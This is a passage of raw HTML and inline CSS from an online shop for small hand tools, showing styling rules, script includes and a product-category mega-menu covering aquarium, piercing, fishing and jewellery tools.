.product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.one-column #content .module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.two-column #content .module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.two-column #content .module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.side-column .module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.side-column .module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.module-side_products-292 .side-products-blocks>div{width:calc(100% / 1)}.module-side_products-292 .side-product{background:rgba(238, 238, 238, 1);border-radius:3px;padding:7px}.module-side_products-292 .product-layout:not(.swiper-slide)+div{margin-top:10px}.module-side_products-292 .side-product .image
img{border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.desktop .module-side_products-292 .side-product:hover .image
img{border-color:rgba(238, 22, 31, 1)}.module-side_products-292 .side-product
.image{width:25%}.module-side_products-292 .side-product
.caption{width:calc(100% - 25%);padding-left:8px}.module-side_products-292 .side-product .quickview-button{display:inline-flex;visibility:hidden;opacity:0;left:50%;top:50%;transform:translate(-50%, -50%) scale(.85)}.module-side_products-292 .side-product:hover .quickview-button{visibility:visible;opacity:1;left:50%;top:50%;transform:translate(-50%, -50%) scale(1)}.module-side_products-292 .side-product .btn-quickview{width:25px !important;height:25px !important}.module-side_products-292 .side-product .btn-quickview::before{content:'\ebef' !important;font-family:icomoon !important;font-size:16px}.module-side_products-292 .side-product
.name{display:block;margin-bottom:2px}.module-side_products-292 .side-product .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Roboto Condensed';font-weight:700;font-size:14px;line-height:1.3}.module-side_products-292 .side-product
.price{display:flex;align-items:center;flex-direction:row;font-size:14px;color:rgba(51, 51, 51, 1);margin-bottom:2px}.module-side_products-292 .side-product .price-tax{font-size:12px;display:none}.module-side_products-292 .side-product .price-old{margin:0;order:2;font-size:13px;color:rgba(115, 115, 129, 1);text-decoration:line-through}.module-side_products-292 .side-product .price-new{margin:0
5px 0 0;order:1;color:rgba(42, 184, 88, 1)}.module-side_products-292 .side-product
.rating{display:flex;justify-content:flex-start}.module-side_products-292 .side-product .rating.no-rating{display:none}.module-side_products-292 .side-product .rating .fa-stack{font-size:10px;width:1.1em}.module-side_products-292 .side-product .button-group{display:flex}.module-side_products-292 .side-product .btn-cart{display:inline-flex;margin-right:5px}.module-side_products-292 .side-product .btn-cart::before{font-size:14px;left:1px}.module-side_products-292 .side-product .btn-cart.btn, .module-side_products-292 .side-product .btn-cart.btn:visited{color:rgba(51, 51, 51, 1);text-transform:none}.module-side_products-292 .side-product .btn-cart.btn:hover{color:rgba(238, 22, 31, 1) !important;background:none !important}.module-side_products-292 .side-product .btn-cart.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-side_products-292 .side-product .btn-cart.btn:active, .module-side_products-292 .side-product .btn-cart.btn:hover:active, .module-side_products-292 .side-product .btn-cart.btn:focus:active{background:none !important}.module-side_products-292 .side-product .btn-cart.btn:focus{background:none}.module-side_products-292 .side-product .btn-cart.btn.btn.disabled::after{font-size:20px}.module-side_products-292 .side-product .btn-wishlist{display:inline-flex;margin-right:5px}.module-side_products-292 .side-product .btn-wishlist::before{font-size:13px}.module-side_products-292 .side-product .btn-wishlist.btn, .module-side_products-292 .side-product .btn-wishlist.btn:visited{color:rgba(51, 51, 51, 1);text-transform:none}.module-side_products-292 .side-product .btn-wishlist.btn:hover{color:rgba(238, 22, 31, 1) !important;background:none !important}.module-side_products-292 .side-product .btn-wishlist.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-side_products-292 .side-product .btn-wishlist.btn:active, .module-side_products-292 .side-product .btn-wishlist.btn:hover:active, .module-side_products-292 .side-product .btn-wishlist.btn:focus:active{background:none !important}.module-side_products-292 .side-product .btn-wishlist.btn:focus{background:none}.module-side_products-292 .side-product .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-side_products-292 .side-product .btn-compare{display:inline-flex}.module-side_products-292 .side-product .btn-compare::before{font-size:13px}.module-side_products-292 .side-product .btn-compare.btn, .module-side_products-292 .side-product .btn-compare.btn:visited{color:rgba(51, 51, 51, 1);text-transform:none}.module-side_products-292 .side-product .btn-compare.btn:hover{color:rgba(238, 22, 31, 1) !important;background:none !important}.module-side_products-292 .side-product .btn-compare.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-side_products-292 .side-product .btn-compare.btn:active, .module-side_products-292 .side-product .btn-compare.btn:hover:active, .module-side_products-292 .side-product .btn-compare.btn:focus:active{background:none !important}.module-side_products-292 .side-product .btn-compare.btn:focus{background:none}.module-side_products-292 .side-product .btn-compare.btn.btn.disabled::after{font-size:20px}@media (max-width: 1024px){.module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}}@media (max-width: 980px){.module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.one-column #content .module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}}@media (max-width: 470px){.module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.one-column #content .module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.module-side_products-292 .side-product
.image{width:100%}.module-side_products-292 .side-product
.caption{width:100%;padding-top:8px;padding-left:0px}.module-side_products-292 .side-product{display:flex}} div.links-menu-72 .title.module-title{font-family:'Roboto Condensed';font-weight:700;font-size:16px;text-transform:uppercase;border-width:0px;padding:0px;margin:0px;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}div.links-menu-72 .title.module-title::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-72 .title.module-title.page-title>span::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-72 .title.module-title::after, div.links-menu-72 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(181, 155, 110, 1)}div.links-menu-72 .module-body{display:block;justify-content:center;;-webkit-overflow-scrolling:touch;;column-count:initial;column-gap:20px;column-rule-style:none}div.links-menu-72 .menu-item{border-width:1px 0 0 0;flex-grow:0;width:auto}div.links-menu-72 .menu-item a .links-text{white-space:normal;color:rgba(34, 34, 34, 1)}div.links-menu-72 .menu-item
a{width:auto;padding-bottom:5px}div.links-menu-72 .menu-item a:hover .links-text{color:rgba(163, 140, 129, 1)}div.links-menu-72 .count-badge{display:none}.phone footer  div.links-menu-72 .module-title::before{display:block}.phone footer  div.links-menu-72 .module-title.closed+.module-body>li{display:none}.phone footer  div.links-menu-72 .module-title.closed{margin:0} div.links-menu-76 .title.module-title{font-family:'Roboto Condensed';font-weight:700;font-size:16px;text-transform:uppercase;border-width:0px;padding:0px;margin:0px;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}div.links-menu-76 .title.module-title::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-76 .title.module-title.page-title>span::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-76 .title.module-title::after, div.links-menu-76 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(181, 155, 110, 1)}div.links-menu-76 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-gap:20px;column-rule-style:none}div.links-menu-76 .menu-item{border-width:1px 0 0 0;flex-grow:0;width:auto}div.links-menu-76 .menu-item a .links-text{white-space:normal;color:rgba(34, 34, 34, 1)}div.links-menu-76 .menu-item
a{width:auto;padding-bottom:5px}div.links-menu-76 .menu-item a:hover .links-text{color:rgba(163, 140, 129, 1)}div.links-menu-76 .count-badge{display:none}.phone footer  div.links-menu-76 .module-title::before{display:block}.phone footer  div.links-menu-76 .module-title.closed+.module-body>li{display:none}.phone footer  div.links-menu-76 .module-title.closed{margin:0} div.links-menu-75 .title.module-title{font-family:'Roboto Condensed';font-weight:700;font-size:16px;text-transform:uppercase;border-width:0px;padding:0px;margin:0px;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}div.links-menu-75 .title.module-title::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-75 .title.module-title.page-title>span::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-75 .title.module-title::after, div.links-menu-75 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(181, 155, 110, 1)}div.links-menu-75 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-gap:20px;column-rule-style:none}div.links-menu-75 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-75 .menu-item a .links-text{white-space:normal;color:rgba(34, 34, 34, 1)}div.links-menu-75 .menu-item
a{justify-content:flex-start;width:auto;padding-bottom:5px}div.links-menu-75 .menu-item a:hover .links-text{color:rgba(163, 140, 129, 1)}div.links-menu-75 .count-badge{display:none}.phone footer  div.links-menu-75 .module-title::before{display:block}.phone footer  div.links-menu-75 .module-title.closed+.module-body>li{display:none}.phone footer  div.links-menu-75 .module-title.closed{margin:0} .module-newsletter-67 .title.module-title{font-family:'Roboto Condensed';font-weight:700;font-size:16px;text-transform:uppercase;border-width:0px;padding:0px;margin:0px;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.module-newsletter-67 .title.module-title::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-newsletter-67 .title.module-title.page-title>span::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-newsletter-67 .title.module-title::after, .module-newsletter-67 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(181,155,110,1)}.module-newsletter-67{text-align:left;justify-content:flex-start}.module-newsletter-67 .module-body>div{align-self:flex-start}.module-newsletter-67 .title::after{left:0;right:auto;transform:none}.module-newsletter-67 .module-body{flex-direction:column}.module-newsletter-67 .newsletter-text{margin-bottom:10px}.module-newsletter-67 .module-body .input-group{height:40px}.module-newsletter-67 .module-body .newsletter-form .input-group
input{width:500px;max-width:100%}.module-newsletter-67 .btn::before{content:'\eb79' !important;font-family:icomoon !important;margin-right:5px}.module-newsletter-67 .input-group .input-group-btn
.btn{background:rgba(181, 155, 110, 1)}.module-newsletter-67 .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.module-newsletter-67 .checkbox
label{font-size:12px;color:rgba(115, 115, 129, 1)} .icons-menu-61 .title.module-title{font-family:'Roboto Condensed';font-weight:700;font-size:16px;text-transform:uppercase;border-width:0px;padding:0px;margin:0px;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.icons-menu-61 .title.module-title::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.icons-menu-61 .title.module-title.page-title>span::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.icons-menu-61 .title.module-title::after, .icons-menu-61 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(181, 155, 110, 1)}.icons-menu-61
a{background:rgba(238, 22, 31, 1);width:40px;height:40px}.desktop .icons-menu-61 a:hover{background:rgba(238, 22, 31, 1);box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.15)}.icons-menu-61 a::before{color:rgba(255, 255, 255, 1)}.icons-menu-61 .menu-item
a{border-radius:50%}.icons-menu-61>ul{margin-top:15px}.icons-menu-61 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-61>ul>.icons-menu-item{padding:calc(10px / 2)}.icons-menu-61
ul{justify-content:flex-start}.icons-menu-61 .module-title{text-align:left}.icons-menu-61 .module-title::after{left:0;right:auto;transform:none}.icons-menu-61 .icons-menu-item-1.icon-menu-icon>a::before{content:'\f09a' !important;font-family:icomoon !important}.icons-menu-61 .icons-menu-item-3.icon-menu-icon>a::before{content:'\e90e' !important;font-family:icomoon !important;font-size:18px}.icons-menu-61 .icons-menu-item-6.icon-menu-icon>a::before{content:'\f232' !important;font-family:icomoon !important} div.links-menu-77 .title.module-title{font-family:'Roboto Condensed';font-weight:700;font-size:16px;text-transform:uppercase;border-width:0px;padding:0px;margin:0px;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}div.links-menu-77 .title.module-title::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-77 .title.module-title.page-title>span::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-77 .title.module-title::after, div.links-menu-77 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(181, 155, 110, 1)}div.links-menu-77 .module-body{padding-top:7px;display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-gap:20px;column-rule-style:none}div.links-menu-77 .menu-item{border-width:1px 0 0 0;flex-grow:0;width:auto}div.links-menu-77 .menu-item a .links-text{white-space:normal;font-size:14px;color:rgba(51, 51, 51, 1)}div.links-menu-77 .menu-item
a{width:auto}div.links-menu-77 .count-badge{display:none}.phone footer  div.links-menu-77 .module-title::before{display:block}.phone footer  div.links-menu-77 .module-title.closed+.module-body>li{display:none}.phone footer  div.links-menu-77 .module-title.closed{margin:0}@media (max-width: 760px){div.links-menu-77 .menu-item{justify-content:center}div.links-menu-77 .menu-item
a{justify-content:center}}
</style>
<script src="catalog/view/theme/journal3/lib/modernizr/modernizr-custom.js?v=e2be8426" ></script>
<script src="catalog/view/theme/journal3/lib/jquery/jquery-2.1.1.min.js?v=e2be8426" ></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js?v=e2be8426" ></script>
<script src="catalog/view/javascript/common.js?v=e2be8426" ></script>
</head>
<body class="">


<div class="mobile-container mobile-main-menu-container">
  <div class="mobile-wrapper-header">
    <span>Menu</span>
        <a class="x"></a>
  </div>
  <div class="mobile-main-menu-wrapper">
    
  </div>
</div>

<div class="mobile-container mobile-filter-container">
  <div class="mobile-wrapper-header"></div>
  <div class="mobile-filter-wrapper"></div>
</div>

<div class="mobile-container mobile-cart-content-container">
  <div class="mobile-wrapper-header">
    <span>Your Cart</span>
    <a class="x"></a>
  </div>
  <div class="mobile-cart-content-wrapper cart-content"></div>
</div>



<div class="site-wrapper">

  

    <header class="header-compact">
          <div class="header header-compact header-sm">
  <div class="top-bar navbar-nav">
      <div class="top-menu top-menu-2">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1 icon-only">
                  <a><span class="links-text">Facebook</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2 icon-only">
                  <a><span class="links-text">Twitter</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-3 icon-only">
                  <a><span class="links-text">Facebook</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-4 icon-only">
                  <a><span class="links-text">Whatsapp</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-5 icon-only">
                  <a><span class="links-text">Pinterest</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-7 dropdown drop-menu">
                  <a href="https://sigaltools.com/index.php?route=information/contact"  class="dropdown-toggle" data-toggle="dropdown"><span class="links-text">Contact</span></a>
            <div class="dropdown-menu j-dropdown">
        <ul class="j-menu">
                          <li class="menu-item top-menu-item-8">
                  <a href="https://sigaltools.com/index.php?route=product/compare" ><span class="links-text">Unlimited</span><span class="count-badge compare-badge count-zero">0</span></a>
            </li>

                          <li class="menu-item top-menu-item-9">
                  <a><span class="links-text">Custom</span></a>
            </li>

                          <li class="menu-item top-menu-item-10">
                  <a><span class="links-text">Menu Items</span></a>
            </li>

                  </ul>
      </div>
      </li>

                  <li class="menu-item top-menu-item top-menu-item-11">
                  <a href="https://sigaltools.com/index.php?route=journal3/blog" ><span class="links-text">Blog</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-12">
                  <a><span class="links-text">Free shipping over $100</span></a>
            </li>

          </ul>
  </div>


        <div class="third-menu"></div>
      </div>
  <div class="mid-bar navbar-nav">
    <div class="desktop-logo-wrapper">
      <div id="logo">
                  <a href="https://sigaltools.com/index.php?route=common/home">
            <img src="https://sigaltools.com/image/cache/catalog/sigaltoolslogo%20copy-1160x256.png" srcset="https://sigaltools.com/image/cache/catalog/sigaltoolslogo%20copy-1160x256.png 1x, https://sigaltools.com/image/cache/catalog/sigaltoolslogo%20copy-1160x256.png 2x" width="1160" height="256" alt="Sigal Medco" title="Sigal Medco"/>
          </a>
              </div>
    </div>
    <div class="desktop-main-menu-wrapper navbar-nav">
            <div class="menu-trigger menu-item main-menu-item"><ul class="j-menu"><li><a>Menu</a></li></ul></div>
    <div id="main-menu" class="main-menu main-menu-291">
    <ul class="j-menu">            <li class="menu-item main-menu-item main-menu-item-1 dropdown mega-menu mega-fullwidth " >
                              <a  class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">Products</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696fe8d433e01" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-696fe8d433e01">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-catalog module-catalog-119 image-on-hover">
    <div class="module-body">
                  <div class="module-item module-item-1">
      <div class="item-content">
        <a href="https://sigaltools.com/index.php?route=product/category&amp;path=223" class="catalog-title">Aquarium Tools</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/Aquarim%20Tools/Aquatic%20Forceps/01-150x150w.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=223_242"><span>Aquatic Forceps</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/Aquarim%20Tools/Aquatic%20Scissors/01-150x150w.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=223_243"><span>Aquatic Scissors</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/Aquarim%20Tools/Aquatic%20Tweezers/01-150x150w.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=223_244"><span>Aquatic Tweezers</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/Aquarim%20Tools/Coral%20cutters./01-150x150w.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=223_245"><span>Coral Cutters</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/Aquarim%20Tools/coral%20scalple/01-150x150w.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=223_246"><span>Coral Scalpel</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/Aquarim%20Tools/coral%20propogation/01-150x150w.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=223_247"><span>Coral Propogation Tools Kits</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/Aquarim%20Tools/sand%20flattner/01-150x150w.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=223_248"><span>Sand Flattener</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-2">
      <div class="item-content">
        <a href="https://sigaltools.com/index.php?route=product/category&amp;path=226" class="catalog-title">Body Piercing Tools</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/body/Bioplast%20Tools/1-1-150x150.JPG" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=226_314"><span>Bioplast Threading Tools</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/piercing/tapers/1--150x150.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=226_316"><span>Piercing Insertion Tappers</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/body/pie/9701-150x150h.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=226_293"><span>Piercing Tools Kits</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/hollowware/tray/1--150x150h.JPG" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=226_294"><span>Instruments Trays/Jars</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/body/needle/9903-150x150w.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=226_295"><span>Needle Pushers/ Tubes/Accessories</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/body/ring%20o/10001-150x150w.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=226_296"><span>Ring Opening Pliers</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/body/Ring%20C/10101-150x150w.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=226_297"><span>Ring Closing Pliers</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/body/Ring%20B/10201-150x150w.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=226_298"><span>Ring Bending/ Dermal Pliers</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/body/forceps/10301-150x150w.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=226_299"><span>Forceps</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/body/sci/10401-150x150w.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=226_300"><span>Scissors</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/body/twee/10501-150x150h.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=226_301"><span>Tweezers/ Bead Holds</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/body/Measure%20Tools/1--150x150.JPG" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=226_315"><span>Measuring Tools</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/grip/1--150x150h.JPG" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=226_320"><span>Tattoo Grips</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-3">
      <div class="item-content">
        <a href="https://sigaltools.com/index.php?route=product/category&amp;path=222" class="catalog-title">Fishing Tools</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/new%20fishing/sci/01-150x150.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=222_232"><span>Scissors </span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/AAA/Micro%20tip%20sciessors/01-150x150.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=222_304"><span>Micro Tips Scissors</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/AAA/Rizor%20Scissors/01-150x150.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=222_305"><span>Razor Scissors</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/AAA/Scissors%20Pliers/01-150x150.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=222_306"><span>Scissors Pliers / Olsen Hegars</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/AAA/Mathieu%20Scissors/01-150x150.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=222_233"><span>Mathieu N/H / Mathieu Scissors</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/AAA/Bent%20Shift%20Scissors/01-150x150.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=222_307"><span>Bent Shaft Scissors</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/AAA/Highgend%20Scissors/01-150x150.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=222_309"><span>Highend Scissors</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/AAA/Spring%20Scissors/01-150x150.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=222_308"><span>Spring Scissors</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/new%20fishing/Clamps/01-150x150.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=222_235"><span>Clamps</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/AAA/RELEASE/01-150x150.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=222_310"><span> Release Products</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/AAA/TC%20SCISSOR/01-150x150.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=222_311"><span>TC Items</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/AAA/twisted/01-150x150.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=222_312"><span>Twisted Items</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/AAA/twezer/01-150x150.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=222_313"><span>Nippers / Tweezers</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/Pliers/01-150x150.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=222_322"><span>Pliers</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/Fly%20Tying%20Tools/01-150x150.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=222_321"><span>Fly Tying Tools</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=222"><span>View More</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-4">
      <div class="item-content">
        <a href="https://sigaltools.com/index.php?route=product/category&amp;path=224" class="catalog-title">Jewellery &amp; Watch Tools</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/Anvils%20Bench%20Blocks%20and%20Mandrels/01-150x150.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=224_324"><span>Anvils, Bench Blocks &amp; Mandrels</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/Beading%20Tools/01-150x150.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=224_325"><span>Beading Tools</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/cutters/01-150x150.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=224_326"><span>Cutters</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/Cutters%20With%20Tungsten%20Carbide/01-150x150.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=224_327"><span>Cutters With Tungsten Carbide</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/Dapping%20Block%20and%20Punches/01-150x150.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=224_328"><span>Dapping Block &amp; Punches</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/Fishing%20Plier/01-150x150.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=224_329"><span>Fishing Plier</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/Fishing%20Pliers/01-150x150w.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=224_330"><span>Fishing Pliers</span></a>
